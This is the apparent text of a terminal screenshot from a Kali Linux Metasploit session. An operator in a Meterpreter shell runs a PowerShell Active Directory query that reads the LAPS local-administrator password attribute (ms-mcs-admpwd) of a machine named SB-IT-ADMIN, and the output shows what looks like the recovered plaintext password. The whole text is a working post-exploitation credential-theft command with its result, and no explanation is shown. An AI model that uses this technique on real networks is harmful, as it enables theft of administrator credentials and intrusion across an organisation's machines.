 root@kali: /home/kali
Session Actions Edit View Help
msf exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > execute -f powershell -a "-c \"([adsisearche
r]'(&(objectCategory=computer)(name=SB-IT-ADMIN))').FindOn
e().Properties['ms-mcs-admpwd']\"" -i
Process 10148 created.
Channel 261 created.
o2#Oz08,%@
meterpreter >